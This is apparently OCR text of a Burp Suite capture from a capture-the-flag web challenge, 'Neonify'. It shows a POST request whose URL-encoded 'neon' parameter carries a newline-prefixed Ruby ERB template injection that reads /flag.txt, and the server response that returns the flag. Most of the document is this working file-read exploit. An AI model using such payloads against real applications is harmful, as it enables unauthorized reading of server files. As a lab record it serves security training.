 Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 103.97.125.56:31448
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://103.97.125.56:31448
8 Connection: close
9 Referer: http://103.97.125.56:31448/
0 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; JSESSIONID=8DA4BC35C5071FBCD4DAFDE9A0E56E7A
1 Upgrade-Insecure-Requests: 1
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 101
4
5 neon=%61%61%0a%3c%25%3d%20%46%69%6c%65%2e%72%65%61%64%28%22%2f%66%6c%61%67%2e%74%78%74%22%29%20%25%3e
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 592
4 X-Xss-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date: Mon, 10 Feb 2025 06:51:30 GMT
9 Connection: close
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
aa
27 CHH{Ne0niFY_5s7i_erB_067b539db6cca6a62f79bf0bc537983e}
</h1>
28 </div>
29 </body>
30 </html>
31